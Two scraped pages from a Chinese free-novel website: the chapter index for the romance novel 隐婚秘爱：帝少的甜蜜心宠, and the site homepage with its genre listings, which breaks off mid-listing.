

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/xiaoshuo/1121428010.html
body_size: 6733
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(果仁儿)隐婚秘爱：帝少的甜蜜心宠最新章节_隐婚秘爱：帝少的甜蜜心宠TXT免费下载- rqwens.com(瑞奇文库) </title><meta name="keywords" content="(果仁儿)隐婚秘爱：帝少的甜蜜心宠最新章节_隐婚秘爱：帝少的甜蜜心宠TXT免费下载" /><meta name="description" content="宫少有三大爱好：宠祁夏，爱祁夏，狠狠的宠爱祁夏。“宫少不好了，太太把市长千金打了——” 某男挑了挑眉，“愣着做什么，还不去看看她手疼不疼。”“宫少不好了，太太被小鲜肉调戏了——” 某男勾起邪魅的笑..." /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/xiaoshuo/1121428010.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/xiaoshuo/1121428010.html" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:author" content="果仁儿"/><meta property="og:novel:book_name" content="隐婚秘爱：帝少的甜蜜心宠"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:title" content="隐婚秘爱：帝少的甜蜜心宠"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://rqwens.com/xiaoshuo/1121428010/259.html"/><meta property="og:image" content="//d.rqwens.com/predefine-1121428010-38418.jpg?sm"/><meta property="og:type" content="novel"/><meta property="og:description" content="宫少有三大爱好：宠祁夏，爱祁夏，狠狠的宠爱祁夏。“宫少不好了，太太把市长千金打了——”某男挑了挑眉，“愣着做什么，还不去看看她手疼不疼。”“宫少不好了，太太被小鲜肉调戏了——”某男勾起邪魅的笑..."/><meta property="og:novel:read_url" content="https://rqwens.com/xiaoshuo/1121428010.html"/><meta property="og:novel:latest_chapter_name" content="第259章 平安无恙 隐婚秘爱：帝少的甜蜜心宠"/><meta property="og:url" content="https://rqwens.com/xiaoshuo/1121428010.html"/><meta property="og:novel:update_time" content="2021-12-18"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='3ad7b779g9g4aa',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.rqwens.com/xiaoshuo/1121428010.html" title="隐婚秘爱：帝少的甜蜜心宠">手机阅读《隐婚秘爱：帝少的甜蜜心宠》</a></div><a href="/">瑞奇文库</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xiaoshuo/1121428010.html">隐婚秘爱：帝少的甜蜜心宠</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//d.rqwens.com/predefine-1121428010-38418.jpg?sm" author="果仁儿" alt="隐婚秘爱：帝少的甜蜜心宠" /><span class="b"></span></div><div id="info"><h1>隐婚秘爱：帝少的甜蜜心宠</h1><p>作者：<a href="/zz/fb4ne18bb4ec9eJeI.html" target="_blank">果仁儿</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="UcqD2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="UcqD2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downpage/1121428010/">TXT下载</a></p><p>更新时间：2021-12-18 07:08:16&nbsp;[共259章] <p>最新：<a href="/xiaoshuo/1121428010/259.html" title="">第259章 平安无恙</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">宫少有三大爱好：宠<a href="/zrg/f84a5e1na7eI.html">祁夏</a>，爱<a href="/zrg/f84a5e1na7eI.html">祁夏</a>，狠狠的宠爱<a href="/zrg/f84a5e1na7eI.html">祁夏</a>。“宫少不好了，太太把市长千金打了——” 某男挑了挑眉，“愣着做什么，还不去看看她手疼不疼。”“宫少不好了，太太被小鲜肉调戏了——” 某男勾起邪魅的笑容，“算他有眼光。”“宫少不好了，太太跟人私奔了——” 某男拍桌而起，“这次本少亲自出马。” </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/8JTE.html" target="_blank" title="金丝雀驯主手册[娱乐圈]">金丝雀驯主手册[娱乐圈]</a><a href="/book/Nl8RSlB.html" title="反差变态人格英文" target="_blank">反差变态人格英文</a> (穿越小说) 、 <a href="/xiaoshuo/DCaT.html" target="_blank" title="爱意撩人[娱乐圈]">爱意撩人[娱乐圈]</a> (婚恋小说) 、 <a href="/xiaoshuo/rxKP.html" target="_blank" title="（家教KHR同人）B型I系（家教KHR同人）">（家教KHR同人）B型I系（家教KHR同人）</a><a href="/book/w65PsWW.html" title="被一个猫耳发饰变成猫娘" target="_blank">被一个猫耳发饰变成猫娘</a> (都市言情) 、 <a href="/xiaoshuo/6huY.html" target="_blank" title="假可怜与真霸总">假可怜与真霸总</a><a href="/book/qW5Lfe2.html" title="治蛇缠腰的最快小偏方马齿苋" target="_blank">治蛇缠腰的最快小偏方马齿苋</a> (娱乐圈) 、 <a href="/xiaoshuo/DA8x.html" target="_blank" title="大熊猫崽崽又软又萌">大熊猫崽崽又软又萌</a> (千金小说) 、 <a href="/xiaoshuo/219721836.html" target="_blank" title="被六个反派爸爸宠上天">被六个反派爸爸宠上天</a><a href="/book/OlG7S7J.html" title="楚巾帼的孩子是谁的" target="_blank">楚巾帼的孩子是谁的</a> (爱情小说) 、 <a href="/xiaoshuo/EDKt.html" target="_blank" title="暗恋星球飞行手册">暗恋星球飞行手册</a> (言情小说) 、 <a href="/xiaoshuo/a8dS.html" target="_blank" title="清醒后我甩掉了主角受/换个新老婆怎么了？[重生]">清醒后我甩掉了主角受/换个新老婆怎么了？[重生]</a> (现代耽美) 、 <a href="/xiaoshuo/tvxv.html" target="_blank" title="渣攻重生后被反压了">渣攻重生后被反压了</a> (霸道小说) 、 <a href="/xiaoshuo/Iun.html" target="_blank" title="盗墓鬼手">盗墓鬼手</a><a href="/book/LlRoSNO.html" title="美久广场舞2013年大全" target="_blank">美久广场舞2013年大全</a> (同人美文) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《隐婚秘爱：帝少的甜蜜心宠》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/1121428010/259.html">第259章 平安无恙</a></dd><dd><a href="/xiaoshuo/1121428010/258.html">第258章 作孽啊</a></dd><dd><a href="/xiaoshuo/1121428010/257.html">第257章 遇到她是我这辈子最大的幸运</a></dd><dd><a href="/xiaoshuo/1121428010/256.html">第256章 吃里扒外</a></dd><dd><a href="/xiaoshuo/1121428010/255.html">第255章 按照我说的做</a></dd><dd><a href="/xiaoshuo/1121428010/254.html">第254章 没有选择权</a></dd><dd><a href="/xiaoshuo/1121428010/253.html">第253章 意外的产检报告</a></dd><dd><a href="/xiaoshuo/1121428010/252.html">第252章 我没错</a></dd><dd><a href="/xiaoshuo/1121428010/251.html">第251章 以爱的名义</a></dd><dd><a href="/xiaoshuo/1121428010/250.html">第250章 赶尽杀绝</a></dd><dd><a href="/xiaoshuo/1121428010/249.html">第249章 民政局</a></dd><dd><a href="/xiaoshuo/1121428010/248.html">第248章 怀孕了</a></dd><dd><a href="/xiaoshuo/1121428010/247.html">第247章 求婚告白</a></dd><dd><a href="/xiaoshuo/1121428010/246.html">第246章 书房对话</a></dd><dd><a href="/xiaoshuo/1121428010/245.html">第245章 女人心海底针</a></dd><dd><a href="/xiaoshuo/1121428010/244.html">第244章 引火烧身</a></dd><dd><a href="/xiaoshuo/1121428010/243.html">第243章 宫擎宇,你在做什么</a></dd><dd><a href="/xiaoshuo/1121428010/242.html">第242章 果然是你们</a></dd><dd><a href="/xiaoshuo/1121428010/241.html">第241章 答应我</a></dd><dd><a href="/xiaoshuo/1121428010/240.html">第240章 告诉我你在哪里</a></dd><dt>《隐婚秘爱：帝少的甜蜜心宠》 正文 </dt><dd><a href="/xiaoshuo/1121428010/1.html">第1章 绝不能让她给我跑了</a></dd><dd><a href="/xiaoshuo/1121428010/2.html">第2章 要知道他是</a></dd><dd><a href="/xiaoshuo/1121428010/3.html">第3章 暴风雨前的宁静</a></dd><dd><a href="/xiaoshuo/1121428010/4.html">第4章 本少陪你玩个够</a></dd><dd><a href="/xiaoshuo/1121428010/5.html">第5章 还不满足</a></dd><dd><a href="/xiaoshuo/1121428010/6.html">第6章 再相见</a></dd><dd><a href="/xiaoshuo/1121428010/7.html">第7章 莫名其妙的心烦意乱</a></dd><dd><a href="/xiaoshuo/1121428010/8.html">第8章 拆东墙补西墙</a></dd><dd><a href="/xiaoshuo/1121428010/9.html">第9章 没时间了</a></dd><dd><a href="/xiaoshuo/1121428010/10.html">第10章 人斗不过命</a></dd><dd><a href="/xiaoshuo/1121428010/11.html">第11章 所谓的笼络人心</a></dd><dd><a href="/xiaoshuo/1121428010/12.html">第12章 最不愿意见到的人</a></dd><dd><a href="/xiaoshuo/1121428010/13.html">第13章 诡异的变化</a></dd><dd><a href="/xiaoshuo/1121428010/14.html">第14章 相谈甚欢</a></dd><dd><a href="/xiaoshuo/1121428010/15.html">第15章 期限</a></dd><dd><a href="/xiaoshuo/1121428010/16.html">第16章 手机上的短信</a></dd><dd><a href="/xiaoshuo/1121428010/17.html">第17章 报复的快感</a></dd><dd><a href="/xiaoshuo/1121428010/18.html">第18章 终身难忘</a></dd><dd><a href="/xiaoshuo/1121428010/19.html">第19章 心甘情愿被他撩</a></dd><dd><a href="/xiaoshuo/1121428010/20.html">第20章 我爱你但与你无关</a></dd><dd><a href="/xiaoshuo/1121428010/21.html">第21章 说重点</a></dd><dd><a href="/xiaoshuo/1121428010/22.html">第22章 究竟是什么改变了她和他</a></dd><dd><a href="/xiaoshuo/1121428010/23.html">第23章 是何居心</a></dd><dd><a href="/xiaoshuo/1121428010/24.html">第24章 十五分钟</a></dd><dd><a href="/xiaoshuo/1121428010/25.html">第25章 笑里藏刀</a></dd><dd><a href="/xiaoshuo/1121428010/26.html">第26章 她的名字也配让你叫</a></dd><dd><a href="/xiaoshuo/1121428010/27.html">第27章 微妙的气氛</a></dd><dd><a href="/xiaoshuo/1121428010/28.html">第28章 自作多情</a></dd><dd><a href="/xiaoshuo/1121428010/29.html">第29章 情深缘浅</a></dd><dd><a href="/xiaoshuo/1121428010/30.html">第30章 拿开你的脏手</a></dd><dd><a href="/xiaoshuo/1121428010/31.html">第31章 咱们走着瞧</a></dd><dd><a href="/xiaoshuo/1121428010/32.html">第32章 死鸭子嘴硬</a></dd><dd><a href="/xiaoshuo/1121428010/33.html">第33章 是死是活与我无关</a></dd><dd><a href="/xiaoshuo/1121428010/34.html">第34章 独角戏</a></dd><dd><a href="/xiaoshuo/1121428010/35.html">第35章 底线</a></dd><dd><a href="/xiaoshuo/1121428010/36.html">第36章 不见不散,情敌三千又何妨</a></dd><dd><a href="/xiaoshuo/1121428010/37.html">第37章 怎么,很意外</a></dd><dd><a href="/xiaoshuo/1121428010/38.html">第38章 暗恋是最甜蜜最卑微的事</a></dd><dd><a href="/xiaoshuo/1121428010/39.html">第39章 不过尔尔</a></dd><dd><a href="/xiaoshuo/1121428010/40.html">第40章 偏袒</a></dd><dd><a href="/xiaoshuo/1121428010/41.html">第41章 我不要分手</a></dd><dd><a href="/xiaoshuo/1121428010/42.html">第42章 他和她之间是什么关系</a></dd><dd><a href="/xiaoshuo/1121428010/43.html">第43章 情书</a></dd><dd><a href="/xiaoshuo/1121428010/44.html">第44章 敬酒不吃吃罚酒</a></dd><dd><a href="/xiaoshuo/1121428010/45.html">第45章 很快就不是了</a></dd><dd><a href="/xiaoshuo/1121428010/46.html">第46章 纵使时光流逝,我依然爱你如初</a></dd><dd><a href="/xiaoshuo/1121428010/47.html">第47章 在你眼中我是什么人</a></dd><dd><a href="/xiaoshuo/1121428010/48.html">第48章 柒柒</a></dd><dd><a href="/xiaoshuo/1121428010/49.html">第49章 伤神又伤心何必呢</a></dd><dd><a href="/xiaoshuo/1121428010/50.html">第50章 相互折磨到白头</a></dd><dd><a href="/xiaoshuo/1121428010/51.html">第51章 怎么是你</a></dd><dd><a href="/xiaoshuo/1121428010/52.html">第52章 败得一败涂地</a></dd><dd><a href="/xiaoshuo/1121428010/53.html">第53章 这段时间里</a></dd><dd><a href="/xiaoshuo/1121428010/54.html">第54章 比暗恋更傻的事情</a></dd><dd><a href="/xiaoshuo/1121428010/55.html">第55章 好自为之</a></dd><dd><a href="/xiaoshuo/1121428010/56.html">第56章 妙龄女郎</a></dd><dd><a href="/xiaoshuo/1121428010/57.html">第57章 痴情的花心</a></dd><dd><a href="/xiaoshuo/1121428010/58.html">第58章 好狗不挡路</a></dd><dd><a href="/xiaoshuo/1121428010/59.html">第59章 洛小姐,好久不见</a></dd><dd><a href="/xiaoshuo/1121428010/60.html">第60章 是他来了</a></dd><dd><a href="/xiaoshuo/1121428010/61.html">第61章 他,是在关心自己</a></dd><dd><a href="/xiaoshuo/1121428010/62.html">第62章 吃醋的宫少</a></dd><dd><a href="/xiaoshuo/1121428010/63.html">第63章 祝你好运</a></dd><dd><a href="/xiaoshuo/1121428010/64.html">第64章 碰巧路过</a></dd><dd><a href="/xiaoshuo/1121428010/65.html">第65章 宫少的小心机</a></dd><dd><a href="/xiaoshuo/1121428010/66.html">第66章 蛛丝马迹</a></dd><dd><a href="/xiaoshuo/1121428010/67.html">第67章 五月二十号</a></dd><dd><a href="/xiaoshuo/1121428010/68.html">第68章 明明是他先不要自己</a></dd><dd><a href="/xiaoshuo/1121428010/69.html">第69章 从始至终只有一个</a></dd><dd><a href="/xiaoshuo/1121428010/70.html">第70章 分不清你是友情还是错过的爱情</a></dd><dd><a href="/xiaoshuo/1121428010/71.html">第71章 为什么要离开我</a></dd><dd><a href="/xiaoshuo/1121428010/72.html">第72章 柒柒,我爱你</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/1121428010/list_1.html">首页</a><a href="/xiaoshuo/1121428010/list_1.html">上一页</a><b>1</b><a href="/xiaoshuo/1121428010/list_2.html">2</a><a href="/xiaoshuo/1121428010/list_3.html">3</a><a href="/xiaoshuo/1121428010/list_4.html">4</a><a href="/xiaoshuo/1121428010/list_2.html">下一页</a><a href="/xiaoshuo/1121428010/list_4.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/DCIw.html" target="_blank" title="顶级平替[娱乐圈]">顶级平替[娱乐圈]</a>、 <a href="/xiaoshuo/durt.html" target="_blank" title="渣完四个大佬后，他们找上门了">渣完四个大佬后，他们找上门了</a>、 <a href="/xiaoshuo/AZYw.html" target="_blank" title="御姐上下主义">御姐上下主义</a>、 <a href="/xiaoshuo/g9D.html" target="_blank" title="同学两亿岁">同学两亿岁</a>、 <a href="/xiaoshuo/tMMt.html" target="_blank" title="错把太子爷当穷学生甩了后">错把太子爷当穷学生甩了后</a>、 <a href="/xiaoshuo/fAEq.html" target="_blank" title="漂亮娇气包穿成炮灰攻四之后">漂亮娇气包穿成炮灰攻四之后</a>、 <a href="/book/mwx1imx.html" title="解酸灵片能治疗痛风吗" target="_blank">解酸灵片能治疗痛风吗</a>、 <a href="/xiaoshuo/ztDq.html" target="_blank" title="重生之全能男神：云爷拽翻天！">重生之全能男神：云爷拽翻天！</a>、 <a href="/book/x25LunY.html" title="三姓家族指的是谁" target="_blank">三姓家族指的是谁</a>、 <a href="/xiaoshuo/AAWv.html" target="_blank" title="顾臻的豪门生活">顾臻的豪门生活</a>、 <a href="/xiaoshuo/NaZ.html" target="_blank" title="未来尘世">未来尘世</a>、 <a href="/xiaoshuo/go55.html" target="_blank" title="穿成校霸的娇软美人">穿成校霸的娇软美人</a>、 <a href="/book/Y0gLcX1.html" title="水塔动物" target="_blank">水塔动物</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 瑞奇文库提示：如发现《隐婚秘爱：帝少的甜蜜心宠》章节错误/欠更/缺少/内容违规/重复，可联系站点。 </p><p>⒉ 《隐婚秘爱：帝少的甜蜜心宠》是作者：<A href="/zz/fb4ne18bb4ec9eJeI.html">果仁儿</a>其中一部优秀的玄幻奇幻小说，网友转载到本站（rqwens.com）只是为了宣传，让更多读者欣赏。</p><p>⒊ 如果您发现有小说<b>隐婚秘爱：帝少的甜蜜心宠</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⒋ 如果您发现隐婚秘爱：帝少的甜蜜心宠内容有与法律抵触之处，请马上向本站举报，瑞奇文库需要您们的建议和支持！ </p></p><p>*. <a href="/k/jdllx5ivpkxiv.html">隐婚秘爱：帝少的甜蜜心宠全本免费阅读 玄幻奇幻、豪门、现代言情 在线阅读无广告</a>/<span class="gray">2020-05-25 18:46:02</span></p><p>*. <a href="/k/x988mwswkqeh3.html">（玄幻奇幻、豪门、现代言情）隐婚秘爱：帝少的甜蜜心宠 全本TXT下载 果仁儿 免费在线下载 宫擎宇,祁夏</a>/<span class="gray">2017-12-02 02:57:17</span></p><p>*. <a href="/k/qzllqki6xnrh3.html">隐婚秘爱：帝少的甜蜜心宠在线阅读 玄幻奇幻、豪门、现代言情精彩大结局</a>/<span class="gray">2018-11-22 17:41:35</span></p><p>*. <a href="/k/mkll3qfd3olfx.html">隐婚秘爱：帝少的甜蜜心宠玄幻奇幻、豪门、现代言情 在线阅读无广告 无广告阅读</a>/<span class="gray">2018-04-07 01:25:41</span></p><p>*. <a href="/xiaoshuo/1121428010_98820202.html">隐婚秘爱：帝少的甜蜜心宠1-259章精彩大结局 最新章节全文免费阅读 果仁儿</a>/<span class="gray">2019-01-09 22:36:50</span></p></div></div><script src="/click/1121428010"></script><script src="/8et/318.baidunnpb"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.rqwens.com/">瑞奇文库</a>(rqwens.com) All Rights Reserved. <a href="//tw.rqwens.com/xiaoshuo/1121428010.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/pmailCW8DD.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="37.06ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rqwens.com/?FROM=bjs&u=BJS
body_size: 7658
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网</title><meta name="keywords" content="瑞奇文库-精彩小说每天更新瑞奇阅读网_瑞奇文学网_瑞奇小说网" /><meta name="description" content="瑞奇文库是海量免费小说网站，拥有大量免费玄幻、免费修真、免费科幻、免费悬疑、免费言情、免费游戏以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="瑞奇文库" /><meta name="mobile-agent" content="format=xhtml; url=https://m.rqwens.com/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_578bc0b2.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var DIR='/',APP_NAME='瑞奇文库',FORM_HASH='3ad7b779g9g4aa',TJN='tj',CDNV='318',TWPC='tw',CDN='https://23.224.199.82:63456/xcdn3/',CAD=0,COOKIE_PRE='897',ADN='od',TJ='N54897',DOMA='rqwens.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',xCoverList=[],TWMO='big5',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.rqwens.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="瑞奇文库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">瑞奇文库</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入书名、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/mianfeixuanhuan/">免费玄幻</a></li><li><a href="/mianfeixiuzhen/">免费修真</a></li><li><a href="/mianfeikehuan/">免费科幻</a></li><li><a href="/mianfeixuanyi/">免费悬疑</a></li><li><a href="/mianfeiyanqing/">免费言情</a></li><li><a href="/mianfeiyouxi/">免费游戏</a></li><li><a href="/mianfeijunshi/">免费军事</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/shuku/">更新作品</a></li><li><a href="/finish.html">全本作品</a></li><li><a href="/top.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"></div><div class="r"><h2>热门小说</h2><ul></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>免费玄幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/wMDD.html" target="_blank" title="顶级坏蛋"><img data-lazy="//d.rqwens.com/uppic/u/hPh.jpg?sm" alt="顶级坏蛋" author="断章" /></a></div><dl><dt><a href="/xiaoshuo/wMDD.html" title="顶级坏蛋">顶级坏蛋</a></dt><dd>腾讯VIP 一个无所事事混吃等死靠偷电线为生的小流氓遇到了一个清纯得要死要活的小美眉之后，他的生活便发生了翻天覆地的神奇变化……李强说...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/rzZx.html" title="玩遍天下美女">玩遍天下美女</a>/幸运超商</li><li><a href="/xiaoshuo/1288064168.html" title="空间小福女">空间小福女</a>/晴善</li><li><a href="/xiaoshuo/E9hv.html" title="疯狂帝国">疯狂帝国</a>/曾一平</li><li><a href="/xiaoshuo/1283271644.html" title="五条悟BG：将你困于无限之中">五条悟BG：将你困于无限之中</a>/Vko</li><li><a href="/xiaoshuo/x5Jx.html" title="想和校霸分手怎么都这么难">想和校霸分手怎么都这么难</a>/咸鱼大西瓜</li><li><a href="/xiaoshuo/naw.html" title="水魅莲">水魅莲</a>/仙魅</li><li><a href="/xiaoshuo/aTCf.html" title="上将，我的！">上将，我的！</a>/秋水泱泱</li><li><a href="/xiaoshuo/DCdN.html" title="佛系大佬又在装雌虫【虫族】">佛系大佬又在装雌虫【虫族】</a>/湛霄</li><li><a href="/xiaoshuo/EuZv.html" title="超神制卡师">超神制卡师</a>/零下九十度</li><li><a href="/xiaoshuo/1882805466.html" title="陈东阳">陈东阳</a>/善恶图</li></ul></div><div class="content"><h2>免费修真</h2><div class="top"><div class="image"><a href="/xiaoshuo/KMf.html" target="_blank" title="一路向仙"><img data-lazy="//d.rqwens.com/uppic/A/NlCz.jpg?sm" alt="一路向仙" author="紫钗恨" /></a></div><dl><dt><a href="/xiaoshuo/KMf.html" title="一路向仙">一路向仙</a></dt><dd>当蛰伏的小人物柳随云遇到仙家大小姐，他们之间会发生怎么样的故事？速成第一道法开启的修仙之门，终于让柳随云走上渺茫仙路。冷艳的钢铁少女，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/EDD8.html" title="在修罗场边缘疯狂试探！">在修罗场边缘疯狂试探！</a>/梦娘</li><li><a href="/xiaoshuo/wWny.html" title="上神,请捡起节操/猥琐上神">上神,请捡起节操/猥琐上神</a>/夭水无邪</li><li><a href="/xiaoshuo/zhhA.html" title="仙尊婚后生活录（快穿）">仙尊婚后生活录（快穿）</a>/竹子青皮</li><li><a href="/xiaoshuo/hunc.html" title="(GL/花千骨同人）穿越花千骨之护你一生">(GL/花千骨同人）穿越花千骨之护你一生</a>/梦羽辰风</li><li><a href="/xiaoshuo/aKaW.html" title="穿成男主的美貌师兄后">穿成男主的美貌师兄后</a>/桑岁岁</li><li><a href="/xiaoshuo/OcM6.html" title="我对主角爱而不得">我对主角爱而不得</a>/洲以</li><li><a href="/xiaoshuo/rzTg.html" title="神话迷娘曲（女尊）">神话迷娘曲（女尊）</a>/露丝玛丽</li><li><a href="/xiaoshuo/fOD8.html" title="太平客栈">太平客栈</a>/莫问江湖</li><li><a href="/xiaoshuo/E8zS.html" title="我家老婆可能是圣女(我家可能有位大佬)">我家老婆可能是圣女(我家可能有位大佬)</a>/雨下的好大</li><li><a href="/xiaoshuo/dgNq.html" title="变神">变神</a>/爱吃彩虹糖</li></ul></div><div class="content"><h2>免费科幻</h2><div class="top"><div class="image"><a href="/xiaoshuo/1349243004.html" target="_blank" title="西游之最强唐三藏"><img data-lazy="//d.rqwens.com/uppic/r/e1ck.jpg?sm" alt="西游之最强唐三藏" author="予笙" /></a></div><dl><dt><a href="/xiaoshuo/1349243004.html" title="西游之最强唐三藏">西游之最强唐三藏</a></dt><dd>“大胆妖精！竟然敢伤我徒弟！” 唐懋摇身一变穿越成了唐三藏，从此开始了打怪升级的人生。 “哪吒三太子，你出手太弱了！” “李天王，你是...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/1330110936.html" title="快穿之在乙女游戏里无限存档">快穿之在乙女游戏里无限存档</a>/芸芸学子</li><li><a href="/xiaoshuo/cSYK.html" title="海妖纪元">海妖纪元</a>/莲兮莲兮</li><li><a href="/xiaoshuo/Utgr.html" title="进化狂潮">进化狂潮</a>/翻天浪</li><li><a href="/xiaoshuo/zIcg.html" title="（综漫同人）[综]自从我捡到了杀生丸这白富美">（综漫同人）[综]自从我捡到了杀生丸这白富美</a>/老肝妈</li><li><a href="/xiaoshuo/6PDy.html" title="星际最强联姻/伪装[ABO]">星际最强联姻/伪装[ABO]</a>/一宅三生</li><li><a href="/xiaoshuo/1773860220.html" title="我在末世捡属性">我在末世捡属性</a>/带毒额苹果</li><li><a 